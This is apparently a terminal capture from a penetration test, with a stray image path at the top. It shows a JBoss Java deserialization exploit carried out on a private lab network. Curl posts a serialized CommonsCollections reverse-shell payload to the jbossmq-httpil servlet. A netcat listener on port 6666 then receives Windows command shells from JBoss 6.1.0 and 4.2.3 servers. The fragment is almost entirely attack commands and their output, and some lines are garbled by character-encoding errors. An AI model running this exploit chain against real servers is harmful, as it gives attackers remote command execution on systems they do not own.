 Warning: <FILE>" to save to a file.
root@kali:~/Downloads/JavaDeserH2HC-master# curl http://192.168.31.205:8080/jbossmq-http
il/HTTPServerILServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali:~/Downloads/JavaDeserH2HC-master#
192.168.31.205: inverse host lookup failed: Unknown host
from (UNKNOWN) [192.168.31.205] 4348
5.2.3790]
1985-2003 Microsoft Corp.
C:\jboss-6.1.0.Final\bin>exit
exit
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.31.205: inverse host lookup failed: Unknown host
connect to [192.168.31.232] from (UNKNOWN) [192.168.31.205] 1835
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\jboss-4.2.3\bin>